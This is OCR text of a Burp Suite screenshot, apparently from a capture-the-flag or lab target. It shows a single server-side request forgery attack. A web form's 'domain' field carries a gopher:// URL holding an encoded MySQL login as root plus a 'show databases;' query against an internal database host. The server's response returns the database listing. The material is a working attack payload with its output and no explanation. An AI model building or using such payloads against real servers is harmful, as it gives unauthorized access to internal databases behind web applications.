 Burp Suite Professional v2022.2.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn JSON Authz HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: http://121.5.52.46:2333 HTTP/1 ?
Request
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Origin: http://121.5.52.46:2333
10 Referer: http://121.5.52.46:2333/seo.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-
TW;q=0.5
13 Connection: close
14
15 domain=
gopher://172.73.23.100:3306/_%25%61%33%25%30%30%25%
30%30%25%30%31%25%38%35%25%61%36%25%66%66%25%30%31%
25%30%30%25%30%30%25%30%30%25%30%31%25%32%31%25%30%
30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%
25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%
30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
37%32%25%36%66%25%36%66%25%37%34%25%30%30%25%30%30%
25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%
66%25%36%65%25%36%31%25%37%34%25%36%39%25%37%36%25%
36%35%25%35%66%25%37%30%25%36%31%25%37%33%25%37%33%
25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%
36%25%30%33%25%35%66%25%36%66%25%37%33%25%30%35%25%
34%63%25%36%39%25%36%65%25%37%35%25%37%38%25%30%63%
25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%
65%25%37%34%25%35%66%25%36%65%25%36%31%25%36%64%25%
36%35%25%30%38%25%36%63%25%36%39%25%36%32%25%36%64%
25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%
66%25%37%30%25%36%39%25%36%34%25%30%35%25%33%32%25%
33%37%25%33%32%25%33%35%25%33%35%25%30%66%25%35%66%
25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%
34%25%35%66%25%37%36%25%36%35%25%37%32%25%37%33%25%
36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%65%
25%33%37%25%32%65%25%33%32%25%33%32%25%30%39%25%35%
66%25%37%30%25%36%63%25%36%31%25%37%34%25%36%36%25%
36%66%25%37%32%25%36%64%25%30%36%25%37%38%25%33%38%
25%33%36%25%35%66%25%33%36%25%33%34%25%30%63%25%37%
30%25%37%32%25%36%66%25%36%37%25%37%32%25%36%31%25%
36%64%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%
25%30%35%25%36%64%25%37%39%25%37%33%25%37%31%25%36%
63%25%31%30%25%30%30%25%30%30%25%30%30%25%30%33%25%
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Jul 2022 09:05:41 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 973
6 Connection: close
7 Content-Type: text/json;charset=utf-8
8
9 {
"ip":
"gopher:\/\/172.73.23.100:3306\/_%a3%00%00%01%85%
a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f
%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%
5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4
c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d
%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%
32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%7
2%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61
%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%
67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%0
0%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65
%73%3b%01%00%00%00%01",
"title":null,
"res":
"SgAAAAo1LjYuNTEACQAAAFYhPlVwVz91AP\/3CAIAf4AVAAA
AAAAAAAAAAFJ3JEkjcDA7d2koKABteXNxbF9uYXRpdmVfcGFz
c3dvcmQABwAAAgAAAAIAAAABAAABAUsAAAIDZGVmEmluZm9yb
WF0aW9uX3NjaGVtYQhTQ0hFTUFUQQhTQ0hFTUFUQQhEYXRhYm
FzZQtTQ0hFTUFfTkFNRQwhAMAAAAD9AQAAAAAFAAAD\/gAAIg
ATAAAEEmluZm9ybWF0aW9uX3NjaGVtYQYAAAUFbXlzcWwTAAA
GEnBlcmZvcm1hbmNlX3NjaGVtYQUAAAf+AAAiAA=="
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 6
? Search... 0 matches
? Search... 0 matches
Done 1,166 bytes | 1,689 millis